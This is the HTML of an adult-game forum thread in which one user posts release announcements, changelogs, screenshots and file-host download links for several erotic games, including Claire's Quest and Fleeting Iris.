						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37318" data-url="https://fboom.me/file/ee9009f4eb3e2/Roomforrent-3_2_beta-win.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/ee9009f4eb3e2/Roomforrent-3_2_beta-win.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1075886"
		id="js-post-1075886">

		<span class="u-anchorTarget" id="post-1075886"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075886" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T22:11:37+0100" data-time="1568927497" data-date-string="Sep 19, 2019" data-time-string="10:11 PM" title="Sep 19, 2019 at 10:11 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075886"
									data-xf-init="share-tooltip" data-href="/posts/1075886/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075886" rel="nofollow">
										#7
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1075886"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 10:11 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Claire's Quest v0.17.5<br />
<br />
<a href="http://imgbox.com/yySBtMXW" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f2/3e/yySBtMXW_t.png" data-url="https://thumbs2.imgbox.com/f2/3e/yySBtMXW_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/zLdCYX9q" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/c7/c8/zLdCYX9q_t.png" data-url="https://thumbs2.imgbox.com/c7/c8/zLdCYX9q_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/mxbaD4bh" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ab/30/mxbaD4bh_t.png" data-url="https://thumbs2.imgbox.com/ab/30/mxbaD4bh_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/I2GgScuO" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ed/8b/I2GgScuO_t.png" data-url="https://thumbs2.imgbox.com/ed/8b/I2GgScuO_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/NVafFMoe" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d6/da/NVafFMoe_t.png" data-url="https://thumbs2.imgbox.com/d6/da/NVafFMoe_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/fBb9MP34" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f9/8d/fBb9MP34_t.jpg" data-url="https://thumbs2.imgbox.com/f9/8d/fBb9MP34_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/xlwV1D9y" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/db/e9/xlwV1D9y_t.jpg" data-url="https://thumbs2.imgbox.com/db/e9/xlwV1D9y_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
Claire's Quest a highly-interactive, non-linear adult RPG, set in a dark fantasy setting inspired by the early Renaissance and made using RPGMaker MV. Unlike the majority of RPGMaker games out there, however, this game is totally devoid of any form of combat or grinding. What separates an adult game from simple porn is the player input. Yet, if you've ever played any kind of adult game, you might sometimes feel like no matter what your input, the game progressed exactly the same anyway.<br />
<br />
Added the Rumbling Pass area. No access to Narfu yet.<br />
You can now complete &quot;The Iron Trade&quot;, the first Mercenary quest. It has been rewritten a bit to symbolize how Claire could envision joining them.<br />
Added the Rockbeast, a monster roaming the Rumbling Pass. Comes with a brand-new scene!<br />
Updated the Menagerie with Manticore and Rockbeast.<br />
Entering Fat Jack’s Seaside Cottage post-Thieves quest results in you getting stuck in a dead-end dev zone. Fixed!<br />
After the Meat Pit rescue, an additional quest, &quot;New Beginnings&quot;, becomes available. It is dormant until the post-Fat Jack's quest (Thieves), at which point Natalie will inform you that the Seaside Cottage has been appropriated for use as a shelter for the rescued girls (and Aster). Quest stops there but I decided to put it in there early because of the previous mentioned bug.<br />
Added Gale to Beth’s backstory.<br />
&quot;Hole in the Ground&quot; quest now correctly shuts down the thugs fleecing you in Undercity East. They also disappear automatically with any other route into the Meat Pit. It also concludes properly once Natalie is rescued via Quest Log.<br />
Minor detail - Fat Jack's imprisonment should work as intended now. He was in there too early before.<br />
Monsters able to move in for an attack while Claire is caught in a dialogue box. Fixed by freezing them in place until dialogue ends (ie. when picking up Tigerlily).<br />
Tigerlily actually fixed from 0.17.4 onwards; however, if you tried the quest in 0.17.3, it flipped a now-nonexistent switch which derails quest progression completely. I tried to fix this in 0.17.5, see if it works; if not, you'll need to restart to get the quest to work right. It's not an important quest so, big no consequence for just skipping it.<br />
Pissplay scene not playing if Seduction check fails in the Rusty Shield's basement. Fixed.<br />
Fixed the completely fucked-up quest progression in &quot;Good Smith, Bad Smith&quot;; the Quest Log indicators were -1 behind the actual progression.<br />
Removed an exploit where you can escape on rowboat in &quot;Insuring Justice&quot; without finding Aster first.<br />
Missing fadein added to the thugs in Fat Jack's (when using Defiance check).<br />
Added missing tint in Fat Jack’s house when hiding in the basement<br />
New music added to “wilderness” areas in Rathpike.<br />
Manticore sprite orientation fixed (left and right were switched).<br />
Cheats to add money raised to 5 digits.<br />
<br />
Developer: Dystopian Project<br />
Platform: Windows<br />
Language: English<br />
Version: 0.17.5<br />
Censored: No<br />
Size: 880 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37337" data-url="https://k2s.cc/file/da4f858d360c8/Claires_Quest_0175.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/da4f858d360c8/Claires_Quest_0175.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37338" data-url="https://fboom.me/file/da4f858d360c8/Claires_Quest_0175.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/da4f858d360c8/Claires_Quest_0175.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1075892"
		id="js-post-1075892">

		<span class="u-anchorTarget" id="post-1075892"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075892" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T22:12:30+0100" data-time="1568927550" data-date-string="Sep 19, 2019" data-time-string="10:12 PM" title="Sep 19, 2019 at 10:12 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075892"
									data-xf-init="share-tooltip" data-href="/posts/1075892/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075892" rel="nofollow">
										#8
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1075892"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 10:12 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Alansya Chronicles: Fleeting Iris Version 0.94<br />
<br />
<a href="http://imgbox.com/XzbbVMR3" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/78/20/XzbbVMR3_t.jpg" data-url="https://thumbs2.imgbox.com/78/20/XzbbVMR3_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/rpu9ZMya" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/56/b4/rpu9ZMya_t.jpg" data-url="https://thumbs2.imgbox.com/56/b4/rpu9ZMya_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/z30gQNyI" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ff/7e/z30gQNyI_t.jpg" data-url="https://thumbs2.imgbox.com/ff/7e/z30gQNyI_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/KYiuqwu2" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f8/23/KYiuqwu2_t.jpg" data-url="https://thumbs2.imgbox.com/f8/23/KYiuqwu2_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/mQa2ZGgi" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/b7/4c/mQa2ZGgi_t.jpg" data-url="https://thumbs2.imgbox.com/b7/4c/mQa2ZGgi_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/auGxVlz3" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5c/23/auGxVlz3_t.jpg" data-url="https://thumbs2.imgbox.com/5c/23/auGxVlz3_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/YtI70C1u" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/26/f7/YtI70C1u_t.jpg" data-url="https://thumbs2.imgbox.com/26/f7/YtI70C1u_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/l2l71tI3" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/97/46/l2l71tI3_t.jpg" data-url="https://thumbs2.imgbox.com/97/46/l2l71tI3_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/bbDVTAwR" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5c/b5/bbDVTAwR_t.jpg" data-url="https://thumbs2.imgbox.com/5c/b5/bbDVTAwR_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
An FBI agent flies to Japan in a mission, he meets a girl called Ayame. They fall in love and he asks her to move to the USA with him. Having never met her father and having her mother die 2 years earlier, Ayame had very little that bind her to Japan so she moved in the USA to him. A game about a regular woman and her fiance who engage in a story with lots of cheating, blackmailing, heavy corruption and a background of netorare. You will decided how the story unfolds one month before their marriage which is when the game will take place.<br />
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <br />
Developer: Heaven Studios<br />
Platform: Windows<br />
Language: English<br />
Version: 0.94<br />
Censored: No<br />
Size: 1700 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37339" data-url="https://k2s.cc/file/e7df1d840cf02/Fleeting_Iris_v0.94.part1.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/e7df1d840cf02/Fleeting_Iris_v0.94.part1.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37340" data-url="https://k2s.cc/file/73ebe6211b28d/Fleeting_Iris_v0.94.part2.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/73ebe6211b28d/Fleeting_Iris_v0.94.part2.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37341" data-url="https://k2s.cc/file/9114bd2f6fdd4/Fleeting_Iris_v0.94.part3.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/9114bd2f6fdd4/Fleeting_Iris_v0.94.part3.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />
OR<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37342" data-url="https://fboom.me/file/e7df1d840cf02/Fleeting_Iris_v0.94.part1.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/e7df1d840cf02/Fleeting_Iris_v0.94.part1.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37343" data-url="https://fboom.me/file/73ebe6211b28d/Fleeting_Iris_v0.94.part2.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/73ebe6211b28d/Fleeting_Iris_v0.94.part2.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37344" data-url="https://fboom.me/file/9114bd2f6fdd4/Fleeting_Iris_v0.94.part3.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/9114bd2f6fdd4/Fleeting_Iris_v0.94.part3.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1076144"
		id="js-post-1076144">

		<span class="u-anchorTarget" id="post-1076144"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076144" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T22:51:02+0100" data-time="1568929862" data-date-string="Sep 19, 2019" data-time-string="10:51 PM" title="Sep 19, 2019 at 10:51 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076144"
									data-xf-init="share-tooltip" data-href="/posts/1076144/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1076144" rel="nofollow">
										#9
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1076144"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 10:51 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Earth Girls Are...? Version 0.03<br />
<br />
<a href="http://imgbox.com/7HKpXBr2" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/b7/9c/7HKpXBr2_t.jpg" data-url="https://thumbs2.imgbox.com/b7/9c/7HKpXBr2_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/tohFYsQx" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/59/f1/tohFYsQx_t.jpg" data-url="https://thumbs2.imgbox.com/59/f1/tohFYsQx_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/heVC1ps1" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/98/50/heVC1ps1_t.jpg" data-url="https://thumbs2.imgbox.com/98/50/heVC1ps1_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/tPySgNkY" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/29/34/tPySgNkY_t.jpg" data-url="https://thumbs2.imgbox.com/29/34/tPySgNkY_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/zJYJxkuu" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/34/dc/zJYJxkuu_t.jpg" data-url="https://thumbs2.imgbox.com/34/dc/zJYJxkuu_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/JaHE52BM" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/4c/e3/JaHE52BM_t.jpg" data-url="https://thumbs2.imgbox.com/4c/e3/JaHE52BM_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
Earth Girls is a satire of various genres such as: harem, stat builder, and dating sims. You play as a student trying to answer one of life's elusive questions. What should I do with the rest of my life? NASA has been broadcasting into space looking for other signs of life for ages. Today, the aliens reply. They've also decided to use Earth as a battleground to settle an ages old dispute. The player is chosen to be Earth's champion and convert as many females(harem or otherwise) to his side. Whoever has the highest score of female conversions wins and gets control of Earth. Do you create an army as the military suggests? Or try and save as many as you can from alien capture. Perhaps finding love along the way.?<br />
<br />
*Expanded the intro tutorial to clarify various game elements.<br />
*Revised Julia's wakeup scene.<br />
*Recreated various renders of Abby to address skin textures.<br />
*Revised the Britney locker scene.<br />
*Revised English Literature scene.<br />
*Extended Calc fantasy scene with text &amp; renders.<br />
*2 animations for the Calc fantasy scene.<br />
*Added quests to search for 2 missing items.<br />
*Art studio scene.<br />
*Locker hack scene.<br />
*School office scene.<br />
*Corrected the bug in the lunch date with Lincy.<br />
*Coffee scene.<br />
*Homework scene.<br />
*Revised player bedroom scene.<br />
*Revised Evermore scene with new text &amp; renders. <br />
<br />
Developer: Lydcreations<br />
Platform: Windows, Linux<br />
Language: English<br />
Version: 0.03<br />
Censored: No<br />
Size: 487 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37361" data-url="https://k2s.cc/file/67857dd93b48d/Earthgirlsare-003-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/67857dd93b48d/Earthgirlsare-003-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37362" data-url="https://fboom.me/file/67857dd93b48d/Earthgirlsare-003-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/67857dd93b48d/Earthgirlsare-003-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
